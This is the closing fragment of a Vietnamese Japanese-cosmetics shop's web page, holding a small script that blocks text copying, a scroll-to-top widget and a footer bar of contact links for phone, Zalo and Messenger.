        function killCopy(e){ 
            return false } 
        function reEnable(){ 
            return true } 
        document.onselectstart = new Function (“return false”) 
        
        if (window.sidebar){  
            document.onmousedown=killCopy 
            document.onclick=reEnable 
        }
    </script></div>
        </div>

        <script src="Javascript/jquery.easing.1.3.js" type="text/javascript"></script>

        <script src="Javascript/move-top.js" type="text/javascript"></script>

        <script type="text/javascript">
            $(document).ready(function() {
                $().UItoTop({ easingType: 'easeOutQuart' });

            });
	</script>

        <a href="#" title="Về đầu trang" id="toTop"><span id="toTopHover"></span></a>
        <div class="clear">
        </div>
    </div>
    <div class="list-btn">
<ul style="margin: 0px">
    <li class="btnmes"><a href="https://myphamnhatonline.com/" rel="nofollow"><img src="https://myphamnhatonline.com/images/iconfinder_home_1608930.svg" alt="logo home" /><span>Trang chủ</span></a></li>
    <li class="btncall"><a href="tel:0974741077" target="_self" class="button primary"><i class="fas fa-phone-volume" style="color: #109200; transform: rotate(-45deg);">             </i><span>Gọi điện</span></a></li>
    <li class="btnzalo"><a target="_blank" href="https://zalo.me/0974741077" rel="nofollow"><img src="images/icon-zalo.png" alt="logo zalo" /><span>Chat                     Zalo</span></a></li>
    <li class="btnmes"><a href="https://www.messenger.com/t/jpshopnhat" rel="nofollow"><img src="https://myphamnhatonline.com/images/widget_icon_messenger.svg" alt="logo zalo" /><span>Chat Face</span></a></li>
</ul>
</div></form>
</body>
</html>
